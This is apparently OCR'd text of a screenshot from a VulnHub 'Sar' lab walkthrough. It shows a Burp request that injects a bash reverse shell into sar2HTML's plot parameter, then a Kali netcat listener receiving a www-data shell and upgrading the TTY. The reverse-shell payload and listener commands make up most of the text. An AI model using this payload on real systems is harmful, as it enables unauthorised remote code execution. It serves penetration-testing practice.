 Request
Pretty Raw Hex \n
INSPECTOR
1 GET /sar2HTML/index.php?plot=;bash+-c+'bash+-i+>%26+/dev/tcp/10.0.0.1/4444+0>%261' HTTP/1.1
2 Host: 10.0.0.18
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=4nvgea91r1rqj3ng45p8m0femr
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
kali@kali: ~/Documents/VulnHub/Sars/exfiltrated
kali@kali: ~/Documents/VulnHub/Sars/exfiltrated 118x21
┌──(kali㉿kali)-[~/Documents/VulnHub/Sars/exfiltrated]
└─$ nc -lvnp 4444
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.0.0.18.
Ncat: Connection from 10.0.0.18:35310.
bash: cannot set terminal process group (1442): Inappropriate ioctl for device
bash: no job control in this shell
www-data@sar:/var/www/html/sar2HTML$ python3 -c "import pty;pty.spawn('/bin/bash');"
<ML$ python3 -c "import pty;pty.spawn('/bin/bash');"
www-data@sar:/var/www/html/sar2HTML$ export TERM=xterm
export TERM=xterm
www-data@sar:/var/www/html/sar2HTML$ ^Z
zsh: suspended  nc -lvnp 4444
┌──(kali㉿kali)-[~/Documents/VulnHub/Sars/exfiltrated]
└─$ stty raw -echo;fg; 148 ⨯ 1 ⚙
[1]  + continued  nc -lvnp 4444
www-data@sar:/var/www/html/sar2HTML$